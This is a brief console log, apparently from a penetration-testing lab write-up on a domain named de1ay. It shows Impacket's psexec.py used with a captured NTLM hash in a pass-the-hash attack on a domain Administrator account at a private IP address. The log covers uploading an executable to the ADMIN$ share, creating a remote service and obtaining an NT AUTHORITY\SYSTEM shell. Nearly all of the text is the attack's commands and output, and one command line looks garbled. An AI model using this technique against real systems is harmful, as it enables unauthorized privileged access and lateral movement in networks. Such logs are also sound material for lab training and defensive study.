 PS C:\Users\AresX> psexec.py -hashes :4d01fbeeaf2b706478943e0889df5622 de1ay/Administrator@192.168.10.201
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
PS C:\Users\AresX> psexec.py -hashes :4d01fbeeaf2b706478943e0889df5622 /de1ay
[*] Requesting shares on 192.168.10.201.....
[*] Found writable share ADMIN$
[*] Uploading file GRGtIFZS.exe
[*] Opening SVCManager on 192.168.10.201.....
[*] Creating service KfOu on 192.168.10.201.....
[*] Starting service KfOu.....
[!] Press help for extra shell commands
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system